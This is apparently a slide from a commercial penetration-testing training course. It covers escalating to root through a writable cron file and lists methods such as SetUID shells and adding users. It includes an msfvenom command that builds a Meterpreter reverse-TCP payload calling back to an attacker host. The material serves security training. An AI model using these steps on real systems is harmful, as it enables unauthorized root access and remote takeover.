 CHIRON
TRAINING
Utilizing Writable Cron File
• When a writable cron script or config file is found, gaining a
root shell can be done in multiple ways.
– Uploading a payload to execute.
– Creating payload to set current shell to uid 0.
– Adding the SetUID to a shell.
– Adding a new user.
• Safest option is to upload a reverse stager and use the
vulnerability to execute.
root@chiron:~# msfvenom -p linux/Target_Arch/meterpreter/reverse_tcp -f elf
LHOST=Chiron_Linux_IP LPORT=39932 -o Payload_Name
<SNIP>
root@chiron:~# file met_39932
<Ensure the payload Arch matches target>
Basic Computer Network Exploitation
Any unauthorized use or disclosure of this material is strictly prohibited.
CYBER THREAT EMULATION
PROFESSIONAL™ (CTEP)™
© 2019 CHIRON TECHNOLOGY SERVICES, INC.